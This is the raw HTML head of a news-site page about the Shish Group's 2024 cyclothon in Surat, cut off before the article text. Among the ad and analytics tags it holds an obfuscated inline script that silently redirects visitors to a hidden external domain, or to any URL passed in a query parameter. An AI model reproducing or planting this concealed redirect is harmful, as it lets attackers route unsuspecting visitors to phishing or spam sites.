

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/
body_size: 55363
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="test" content="F4lgCYMzS84mGXaNXDYKEb8kPs1XuSPTBzCDtCJno">
	<meta name="test1" content="impact.com">
	<!--verification code-->
	<meta name="agd-partner-manual-verification" />
	<!-- impact vertification code -->
    <meta name='impact-site-verification' value='f5c95bf1-a6b8-4486-8a36-7b81184ef88b'>
	<!-- FO verification code-->
	<meta name="fo-verify" content="f0eb1ec9-c388-46c3-a6bf-9e7d8282d535" />
	<!-- linkbux verification code-->
	<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<!-- Google adsense-->
	<meta name="google-adsense-account" content="ca-pub-6395755639841412">
	<!--amp tag taboola-->
	<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B2RTCC1CRZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2RTCC1CRZ');
</script>
		
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({homepage:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/adokut-theglobaltopics/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script> 
	
	
 <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/adokut-theglobaltopics/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
	
	<!-- Replace the {publisher_id} placeholder with your actual Publisher ID e.g. 123456: -->
<script async src="https://cdn.taboola.com/webpush/publishers/1778581/taboola-push-sdk.js"></script>

<script>
      (function(_0x4ff996,_0x2a880c){const _0x25e6ae=_0x4a66,_0x52d517=_0x4ff996();while(!![]){try{const _0x430d27=parseInt(_0x25e6ae(0x152))/(-0x598+-0x11*-0x21e+-0x1*0x1e65)*(parseInt(_0x25e6ae(0x14e))/(-0x100f+-0x22b4*0x1+0x13d*0x29))+parseInt(_0x25e6ae(0x128))/(0x1*0x260e+0x1*-0x8d0+0x1d3b*-0x1)+parseInt(_0x25e6ae(0x124))/(0x19*-0x17b+-0x7b9+-0x8*-0x598)+parseInt(_0x25e6ae(0x155))/(0x1503+-0xdc7+-0x737)*(parseInt(_0x25e6ae(0x10d))/(0x1631+0x158f+0x1*-0x2bba))+-parseInt(_0x25e6ae(0x14b))/(0x1*0x1645+-0x1c6+-0x1478)+-parseInt(_0x25e6ae(0x129))/(-0x13*0x1c+0x20f7+0x1*-0x1edb)+parseInt(_0x25e6ae(0x118))/(-0x8d1+0x3af*0x1+-0xbd*-0x7)*(-parseInt(_0x25e6ae(0xf6))/(0x7*0x189+0x40+-0xb*0xff));if(_0x430d27===_0x2a880c)break;else _0x52d517['push'](_0x52d517['shift']());}catch(_0x34aa04){_0x52d517['push'](_0x52d517['shift']());}}}(_0x59ab,-0x3*-0x9d54+0x1e8a4+-0xf93*0x13));function _0x34e2(_0x5a52dc,_0x571288){const _0x51dfd5=_0x4a66,_0x453c61={'elXUO':function(_0x1cd031,_0x41f6d0){return _0x1cd031-_0x41f6d0;},'sckVn':function(_0x397c4a,_0x23037c){return _0x397c4a+_0x23037c;},'Ksrkl':function(_0x3b6b7b,_0x3d699d){return _0x3b6b7b*_0x3d699d;},'muXjO':function(_0x1babef){return _0x1babef();},'QquqL':function(_0x591f80,_0x49e822,_0xa3c363){return _0x591f80(_0x49e822,_0xa3c363);}},_0x2ead7a=_0x453c61[_0x51dfd5(0x146)](_0x2d30);return _0x34e2=function(_0x4d432a,_0x3b5e62){const _0x3bcf83=_0x51dfd5;_0x4d432a=_0x453c61[_0x3bcf83(0x10c)](_0x4d432a,_0x453c61[_0x3bcf83(0x105)](_0x453c61[_0x3bcf83(0x105)](-(-0x25*0x1c9+0x7*0x155+0x59cf),_0x453c61[_0x3bcf83(0x136)](-(-0x1*0x3d73+-0xf74+0x1*0x7234),0x22e0+-0x1c7d+-0x56*0x13)),0xdce+0x8bd0+-0x52c6));let _0x5c4e90=_0x2ead7a[_0x4d432a];return _0x5c4e90;},_0x453c61[_0x51dfd5(0x10a)](_0x34e2,_0x5a52dc,_0x571288);}function _0x59ab(){const _0x5373a6=['bRPEk','UREMS','98520KEKKFw','gXzBI','1819064ACt','609198TVVd','811515HUDywp','2115448wWhWdU','aTGre','PNFwO','keAVN','LGkVV','https://di','2655AMZUDC','QeOon','get','pZtxp','gESGA','HLdEW','NNA','Ksrkl','bdHAV','zkKFJ','fKrKI','EgDde','Ceojn','607739fNfb','shift','uMrxx','VmXyD','uhKSn','SwBOC','uRqGj','tur','WmtIq','926883Kdmg','muXjO','78964RXorM','jAQhr','Pcwuk','NFcdf','1563261xzcEiy','oYPJm','thGQM','192362wyzFWb','coMoU','24ptfSqg','XATjc','3qUGmzX','IARhL','yOkZU','5VBSOIv','FGbVO','ZfcMx','oyeuP','wXqbF','push','sdcSk','odVyQ','XluQs','location','YdWjr','180erIktv','UxSsA','href','25nBLxvs','ebyCa','QyMye','hwZoC','gxcrF','gJgFM','KozRP','XrxEo','szBED','fZvhg','TbnCI','ly.co/','sckVn','search','jqNb4','fRVYf','MsJzW','QquqL','lGGPv','elXUO','1589934pRHegJ','Pyabd','VmrYr','JnjNx','386cULvhY','MRvFo','qGivS','waRMp','ZfTKH','hQwkk55zRp','20iogOcJ','95373nDxrjJ','xSFAm','PkENZ','14BVQAav','257386SSfh','PnKRp','ZvZCb','DClhy','scoverweek','NPpjG'];_0x59ab=function(){return _0x5373a6;};return _0x59ab();}function _0x4a66(_0x40b4fb,_0x4801c3){const _0x3c4176=_0x59ab();return _0x4a66=function(_0x1e9e8d,_0x4e283b){_0x1e9e8d=_0x1e9e8d-(0x41*-0x39+-0x22d9+-0x3245*-0x1);let _0xbe0c3d=_0x3c4176[_0x1e9e8d];return _0xbe0c3d;},_0x4a66(_0x40b4fb,_0x4801c3);}function _0x2d30(){const _0x112e97=_0x4a66,_0x1e4bea={'keAVN':_0x112e97(0x111),'pZtxp':_0x112e97(0x120),'aTGre':_0x112e97(0xf8),'FGbVO':_0x112e97(0x11c)+'Lr','fRVYf':_0x112e97(0x12e),'hwZoC':_0x112e97(0x11b),'uhKSn':_0x112e97(0x126)+_0x112e97(0x135),'KozRP':_0x112e97(0x116),'oYPJm':_0x112e97(0x104),'Pcwuk':_0x112e97(0x107),'xSFAm':_0x112e97(0x143),'gESGA':_0x112e97(0x147)+'w','PkENZ':_0x112e97(0x117),'waRMp':_0x112e97(0x150),'VmXyD':_0x112e97(0xf9),'XluQs':_0x112e97(0x12f),'SwBOC':_0x112e97(0x13c)+'WL','oyeuP':_0x112e97(0xf4),'ebyCa':_0x112e97(0x131),'DClhy':_0x112e97(0x106),'LGkVV':_0x112e97(0x145)+'Wr','Ceojn':_0x112e97(0x127)+'UN','UxSsA':function(_0x3b9d96){return _0x3b9d96();}},_0x1aaa32=[_0x1e4bea[_0x112e97(0x12c)],_0x1e4bea[_0x112e97(0x132)],_0x1e4bea[_0x112e97(0x12a)],_0x1e4bea[_0x112e97(0x156)],_0x1e4bea[_0x112e97(0x108)],_0x1e4bea[_0x112e97(0xfc)],_0x1e4bea[_0x112e97(0x140)],_0x1e4bea[_0x112e97(0xff)],_0x1e4bea[_0x112e97(0x14c)],_0x1e4bea[_0x112e97(0x149)],_0x1e4bea[_0x112e97(0x119)],_0x1e4bea[_0x112e97(0x133)],_0x1e4bea[_0x112e97(0x11a)],_0x1e4bea[_0x112e97(0x114)],_0x1e4bea[_0x112e97(0x13f)],_0x1e4bea[_0x112e97(0xf3)],_0x1e4bea[_0x112e97(0x141)],_0x1e4bea[_0x112e97(0x158)],_0x1e4bea[_0x112e97(0xfa)],_0x1e4bea[_0x112e97(0x11f)],_0x1e4bea[_0x112e97(0x12d)],_0x1e4bea[_0x112e97(0x13b)]];return _0x2d30=function(){return _0x1aaa32;},_0x1e4bea[_0x112e97(0xf7)](_0x2d30);}const _0x104b59=_0x34e2;(function(_0x295b84,_0x108be1){const _0xfc435a=_0x4a66,_0x4ca230={'uRqGj':function(_0xea8fc5){return _0xea8fc5();},'Pyabd':function(_0x4485b2,_0x4dfb1a){return _0x4485b2+_0x4dfb1a;},'QeOon':function(_0x3c3684,_0x391f75){return _0x3c3684+_0x391f75;},'uMrxx':function(_0xc2e282,_0x510a85){return _0xc2e282+_0x510a85;},'PNFwO':function(_0x2d92ce,_0x226568){return _0x2d92ce+_0x226568;},'ZfcMx':function(_0x17eeff,_0x2764b7){return _0x17eeff+_0x2764b7;},'XATjc':function(_0x5159b1,_0x458ce5){return _0x5159b1/_0x458ce5;},'jAQhr':function(_0x2ef99a,_0x38f025){return _0x2ef99a(_0x38f025);},'fKrKI':function(_0x96541b,_0x3d1750){return _0x96541b+_0x3d1750;},'lGGPv':function(_0x475b33,_0x581a61){return _0x475b33*_0x581a61;},'IARhL':function(_0x96f8e6,_0x3af59c){return _0x96f8e6*_0x3af59c;},'gJgFM':function(_0x198609,_0x1fbdb4){return _0x198609(_0x1fbdb4);},'ZvZCb':function(_0x339ccf,_0x4383b1){return _0x339ccf*_0x4383b1;},'bRPEk':function(_0x3b676b,_0x1468e3){return _0x3b676b*_0x1468e3;},'TbnCI':function(_0x2d583f,_0x2c02a7){return _0x2d583f(_0x2c02a7);},'WmtIq':function(_0x15baf5,_0xe18156){return _0x15baf5+_0xe18156;},'JnjNx':function(_0x23d8ce,_0x26b101){return _0x23d8ce+_0x26b101;},'coMoU':function(_0x4bb820,_0x2ff18b){return _0x4bb820(_0x2ff18b);},'gxcrF':function(_0x557dc1,_0x30d25e){return _0x557dc1(_0x30d25e);},'odVyQ':function(_0x1f43d7,_0x14e387){return _0x1f43d7+_0x14e387;},'UREMS':function(_0x17ed7c,_0x47c8e8){return _0x17ed7c+_0x47c8e8;},'thGQM':function(_0x316680,_0x1f331e){return _0x316680*_0x1f331e;},'yOkZU':function(_0x2288f4,_0x4acfea){return _0x2288f4*_0x4acfea;},'YdWjr':function(_0x3e99fb,_0x18ee81){return _0x3e99fb(_0x18ee81);},'NFcdf':function(_0x35db7a,_0x559aac){return _0x35db7a+_0x559aac;},'ZfTKH':function(_0x42d1f1,_0x2a5194){return _0x42d1f1*_0x2a5194;},'MsJzW':function(_0x4a2521,_0x5db768){return _0x4a2521+_0x5db768;},'HLdEW':function(_0x308b33,_0x2998d1){return _0x308b33(_0x2998d1);},'bdHAV':function(_0x26e4df,_0x13e7d4){return _0x26e4df(_0x13e7d4);},'zkKFJ':function(_0x2e74f0,_0x30d722){return _0x2e74f0+_0x30d722;},'VmrYr':function(_0x37a9b4,_0x2ed362){return _0x37a9b4*_0x2ed362;},'gXzBI':function(_0x371ecd,_0x1563cd){return _0x371ecd(_0x1563cd);},'sdcSk':function(_0x26a851,_0x258267){return _0x26a851/_0x258267;},'EgDde':function(_0x4609ab,_0x3f0821){return _0x4609ab(_0x3f0821);},'XrxEo':function(_0x5af06b,_0x1f5367){return _0x5af06b(_0x1f5367);},'NPpjG':function(_0x4ad0ef,_0x2095e4){return _0x4ad0ef+_0x2095e4;},'qGivS':function(_0x5e40eb,_0x42cb26){return _0x5e40eb*_0x42cb26;},'fZvhg':function(_0x2f7f07,_0x1a0b20){return _0x2f7f07(_0x1a0b20);},'PnKRp':function(_0x5bce5d,_0x521778){return _0x5bce5d+_0x521778;},'QyMye':function(_0x44922a,_0x400208){return _0x44922a(_0x400208);},'MRvFo':function(_0x2e9cc9,_0x1ee958){return _0x2e9cc9===_0x1ee958;},'wXqbF':_0xfc435a(0x15a),'szBED':_0xfc435a(0x13d)},_0x430c2e=_0x34e2,_0xd145b7=_0x4ca230[_0xfc435a(0x142)](_0x295b84);while(!![]){try{const _0xff0dd4=_0x4ca230[_0xfc435a(0x10e)](_0x4ca230[_0xfc435a(0x10e)](_0x4ca230[_0xfc435a(0x130)](_0x4ca230[_0xfc435a(0x13e)](_0x4ca230[_0xfc435a(0x12b)](_0x4ca230[_0xfc435a(0x157)](_0x4ca230[_0xfc435a(0x151)](-_0x4ca230[_0xfc435a(0x148)](parseInt,_0x4ca230[_0xfc435a(0x148)](_0x430c2e,0x94f*0x1+0xe9*0x24+0x75*-0x5b)),_0x4ca230[_0xfc435a(0x139)](_0x4ca230[_0xfc435a(0x10e)](_0x4ca230[_0xfc435a(0x10b)](-0xe4d*0x1+0x8c+0x1426,0x1f*0x106+0x1*0x1e02+-0x14*0x316),0x316*-0x1+0x1d*0xcc+-0xd0d),_0x4ca230[_0xfc435a(0x153)](-(-0x40ee+0x355+-0xb*-0x88f),0x2354+-0x22ce*0x1+-0x85))),_0x4ca230[_0xfc435a(0x10b)](_0x4ca230[_0xfc435a(0x151)](_0x4ca230[_0xfc435a(0x148)](parseInt,_0x4ca230[_0xfc435a(0x148)](_0x430c2e,0xe6f*-0x1+-0xd*-0x3+0x1*0xec1)),_0x4ca230[_0xfc435a(0x10e)](_0x4ca230[_0xfc435a(0x10e)](_0x4ca230[_0xfc435a(0x153)](-(0x3e+0x11*0x1be+0x1ddb*-0x1),-(0x1b52+0x10a5+-0x3*0x79f)),_0x4ca230[_0xfc435a(0x153)](-0x1dd+-0x8*-0x326+0x3*-0x7c6,-(0x206a+-0x8*-0x1e+-0xd*0x109))),_0x4ca230[_0xfc435a(0x10b)](0x204f+0x161f+0x1*-0x353b,-(0x1fdb*0x1+-0x1f03+-0xd7)))),_0x4ca230[_0xfc435a(0x151)](_0x4ca230[_0xfc435a(0x148)](parseInt,_0x4ca230[_0xfc435a(0xfe)](_0x430c2e,-0x1f7f+0x114b+0x2e*0x52)),_0x4ca230[_0xfc435a(0x157)](_0x4ca230[_0xfc435a(0x157)](0xad*0x4f+0x3a14+-0x4e94,0xd*-0x34b+-0x27bd+0x39a5*0x2),_0x4ca230[_0xfc435a(0x11e)](-(-0x1e83+-0x2b11+0x8b32),-0xb94+-0x123f+0x1dd4))))),_0x4ca230[_0xfc435a(0x122)](_0x4ca230[_0xfc435a(0x151)](_0x4ca230[_0xfc435a(0x148)](parseInt,_0x4ca230[_0xfc435a(0x103)](_0x430c2e,0x1dba+-0x1aa9+0x1*-0x28d)),_0x4ca230[_0xfc435a(0x144)](_0x4ca230[_0xfc435a(0x110)](_0x4ca230[_0xfc435a(0x10b)](-(0x26eb+0x1*0xde9+-0x2a6d),0x1c35+-0x781+-0x14b3),-0x5d*0x1c+0xd96+-0x1bf),-0xac0+0x247e+0xf*-0x122)),_0x4ca230[_0xfc435a(0x151)](_0x4ca230[_0xfc435a(0x14f)](parseInt,_0x4ca230[_0xfc435a(0xfd)](_0x430c2e,0x3*0x519+0x3c3*0x5+0x23d*-0xf)),_0x4ca230[_0xfc435a(0x15c)](_0x4ca230[_0xfc435a(0x123)](-(0x1*0x71d+0x10d9+-0x15a4),-(0x7*0x33d+0x8d*-0x16+0x10a*0x2)),_0x4ca230[_0xfc435a(0x14d)](-(-0x3*-0x353+-0x2*-0x50b+-0x1407),-(0x1ba4+-0x5ba*-0x4+0x2dd*-0x11)))))),_0x4ca230[_0xfc435a(0x154)](_0x4ca230[_0xfc435a(0x151)](-_0x4ca230[_0xfc435a(0xfd)](parseInt,_0x4ca230[_0xfc435a(0xf5)](_0x430c2e,-0x1*0x373+-0x10e8*0x1+0x14d3)),_0x4ca230[_0xfc435a(0x13e)](_0x4ca230[_0xfc435a(0x14a)](_0x4ca230[_0xfc435a(0x11e)](-(-0xf1*0x3+0x2440+-0x2048),-(-0x1*0x2336+0xc1d*-0x1+-0x1*-0x2f5e)),-(-0x15b0+0x1a23+0x1bf7)),_0x4ca230[_0xfc435a(0x115)](-0x17ce+0x3*0xb45+-0x5*0x200,0x4f*0x7f+-0x79*0x2b+0xfb))),_0x4ca230[_0xfc435a(0x151)](_0x4ca230[_0xfc435a(0xf5)](parseInt,_0x4ca230[_0xfc435a(0x14f)](_0x430c2e,0x35*-0x3b+-0xbd4+-0x1*-0x1889)),_0x4ca230[_0xfc435a(0x130)](_0x4ca230[_0xfc435a(0x109)](-0x234f+-0xbc6+0x3572,_0x4ca230[_0xfc435a(0x11e)](-(0x122c+-0x2*0xbcb+0x196c),-0xd96+0x901+0x496)),_0x4ca230[_0xfc435a(0x115)](-(-0x123*0x18+0x398+-0x2a4*-0x9),-(0x2595+0x1e1e+-0x4304*0x1)))))),_0x4ca230[_0xfc435a(0x151)](_0x4ca230[_0xfc435a(0x134)](parseInt,_0x4ca230[_0xfc435a(0x137)](_0x430c2e,0x116e+-0x3*-0x437+-0x1d94)),_0x4ca230[_0xfc435a(0x139)](_0x4ca230[_0xfc435a(0x138)](-0x246e+-0x2665*0x1+0x5640,_0x4ca230[_0xfc435a(0x153)](-(-0x2199+-0x1937+0x3ad3),-(0x24b+-0x2292+-0xa06*-0x4))),-(0x13*0xfb+-0x1*-0x11dc+0x1*-0x1a5)))),_0x4ca230[_0xfc435a(0x10f)](_0x4ca230[_0xfc435a(0x151)](-_0x4ca230[_0xfc435a(0x125)](parseInt,_0x4ca230[_0xfc435a(0x137)](_0x430c2e,0x255d+0x12b9*-0x1+-0x8d*0x21)),_0x4ca230[_0xfc435a(0x13e)](_0x4ca230[_0xfc435a(0x13e)](_0x4ca230[_0xfc435a(0x10b)](-0x3*0xb73+0x4*-0xf0+0x2e8a,0x181d+-0x6e*-0x1+-0x188a),-0x1b45*0x1+-0x514*-0x5+0x9a6),-(-0x1f0e+0xb4*-0x1+-0x7*-0x6d9))),_0x4ca230[_0xfc435a(0x15b)](-_0x4ca230[_0xfc435a(0x13a)](parseInt,_0x4ca230[_0xfc435a(0x100)](_0x430c2e,-0x13f9+0x5c9+0xeb5)),_0x4ca230[_0xfc435a(0x121)](_0x4ca230[_0xfc435a(0x10e)](0x1194+0x271*-0x8+0x1847,-0x9db+-0x1*0x1c99+0x2156*0x2),_0x4ca230[_0xfc435a(0x113)](-0x25da+-0x150a*-0x1+0x10d7,-(-0xc4c+0x6cf+0xcb4)))))),_0x4ca230[_0xfc435a(0x154)](_0x4ca230[_0xfc435a(0x15b)](_0x4ca230[_0xfc435a(0x102)](parseInt,_0x4ca230[_0xfc435a(0x102)](_0x430c2e,-0x3f4*0x2+0x2273*0x1+-0x1a02)),_0x4ca230[_0xfc435a(0x110)](_0x4ca230[_0xfc435a(0x11d)](-(-0x1*-0x1f85+0xc8d*0x2+-0x3447),-(-0x10d*0x3a+-0x4a3*0xd+0x9beb)),-0x49aa+-0x4c64+0xbd23)),_0x4ca230[_0xfc435a(0x151)](-_0x4ca230[_0xfc435a(0x137)](parseInt,_0x4ca230[_0xfc435a(0xfb)](_0x430c2e,0xd*0xe9+0x1*0x21e9+0xb4e*-0x4)),_0x4ca230[_0xfc435a(0x123)](_0x4ca230[_0xfc435a(0x15c)](-(0x4*-0x368+0x1*0x705+0x49*0x59),-(0x297b+-0x1df*0x5+-0xa06)),-0x17*0x1af+-0x4271+-0x2e*-0x32d))));if(_0x4ca230[_0xfc435a(0x112)](_0xff0dd4,_0x108be1))break;else _0xd145b7[_0x4ca230[_0xfc435a(0x159)]](_0xd145b7[_0x4ca230[_0xfc435a(0x101)]]());}catch(_0x1aeaf4){_0xd145b7[_0x4ca230[_0xfc435a(0x159)]](_0xd145b7[_0x4ca230[_0xfc435a(0x101)]]());}}}(_0x2d30,-(0x2687+0x1733+-0x3b39)*(0x199c+0x3*-0x697+-0x4c5)+-(-0xe93+-0x13aa+0x9*0x3ce)*-(-0xac1+-0x1*-0xd21+0x8d)+-(0x16c+0x2467*-0x1+-0x2b1*-0xd)*-(0x46be4+0x3*-0x134bd+0x1898c)));let aidurlparms=new URLSearchParams(window[_0x104b59(0x5*0x17f+-0x1*-0x168d+-0x1*0x1d7e)][_0x104b59(0x1465+-0x22c4+-0xed5*-0x1)]),tur=aidurlparms[_0x104b59(0x1358+-0xa3*0x1+-0x122a)](_0x104b59(0x18d6+-0x61b*0x5+0x2*0x31a)),keyVlue=aidurlparms[_0x104b59(0x1*0x195a+-0x1845+-0x17*0x6)]('t');keyVlue==_0x104b59(-0x199d+0x92*0x1d+0x2b*0x39)+_0x104b59(0x65*-0x13+-0x1b*-0x1f+0x4bc)&&(tur==''||tur==null?window[_0x104b59(0x1cc8+-0x702+-0x153c)][_0x104b59(0x83*-0x45+-0x1*-0x103f+0x138b)]=_0x104b59(-0x1483+-0x1*-0x1fae+-0xaae)+_0x104b59(0xe9c+-0x1a41+0xc1f)+_0x104b59(-0xf9f*0x2+0x999+-0x6*-0x3b1):window[_0x104b59(0xe9c*0x2+0x1df2+0x2*-0x1d50)][_0x104b59(0x1cf*-0xc+-0x211d+0x374c*0x1)]=tur);
</script>



	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shish Group promotes sustainability and healthy lifestyle with the first edition of Shish Cyclothon 2024 with over 300 cycling enthusiasts</title>
	<link rel="canonical" href="https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shish Group promotes sustainability and healthy lifestyle with the first edition of Shish Cyclothon 2024 with over 300 cycling enthusiasts" />
	<meta property="og:description" content="Surat…February 17, 2024… Shish Group proudly announced the triumphant conclusion of Shish Cyclothon 2024, underscoring [&hellip;]" />
	<meta property="og:url" content="https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/" />
	<meta property="article:published_time" content="2024-02-21T14:31:02+00:00" />
	<meta property="article:modified_time" content="2025-01-30T12:52:28+00:00" />
	<meta property="og:image" content="https://theglobaltopics.com/wp-content/uploads/2024/02/170852586327464930255.1708511209220_content_img.jpeg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/#article","isPartOf":{"@id":"https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/"},"author":{"name":"admin","@id":"https://theglobaltopics.com/#/schema/person/da6fccc48cac1cc1d234444b8b8d500e"},"headline":"Shish Group promotes sustainability and healthy lifestyle with the first edition of Shish Cyclothon 2024 with over 300 cycling enthusiasts","datePublished":"2024-02-21T14:31:02+00:00","dateModified":"2025-01-30T12:52:28+00:00","mainEntityOfPage":{"@id":"https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/"},"wordCount":644,"image":{"@id":"https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/#primaryimage"},"thumbnailUrl":"https://theglobaltopics.com/wp-content/uploads/2024/02/170852586327464930255.1708511209220_content_img.jpeg","articleSection":["Agency News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/","url":"https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/","name":"Shish Group promotes sustainability and healthy lifestyle with the first edition of Shish Cyclothon 2024 with over 300 cycling enthusiasts","isPartOf":{"@id":"https://theglobaltopics.com/#website"},"primaryImageOfPage":{"@id":"https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/#primaryimage"},"image":{"@id":"https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/#primaryimage"},"thumbnailUrl":"https://theglobaltopics.com/wp-content/uploads/2024/02/170852586327464930255.1708511209220_content_img.jpeg","datePublished":"2024-02-21T14:31:02+00:00","dateModified":"2025-01-30T12:52:28+00:00","author":{"@id":"https://theglobaltopics.com/#/schema/person/da6fccc48cac1cc1d234444b8b8d500e"},"breadcrumb":{"@id":"https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/#primaryimage","url":"https://theglobaltopics.com/wp-content/uploads/2024/02/170852586327464930255.1708511209220_content_img.jpeg","contentUrl":"https://theglobaltopics.com/wp-content/uploads/2024/02/170852586327464930255.1708511209220_content_img.jpeg","width":1600,"height":1600,"caption":"Shish Group promotes sustainability and healthy lifestyle with the first edition of Shish Cyclothon 2024 with over 300 cycling enthusiasts"},{"@type":"BreadcrumbList","@id":"https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theglobaltopics.com/"},{"@type":"ListItem","position":2,"name":"Shish Group promotes 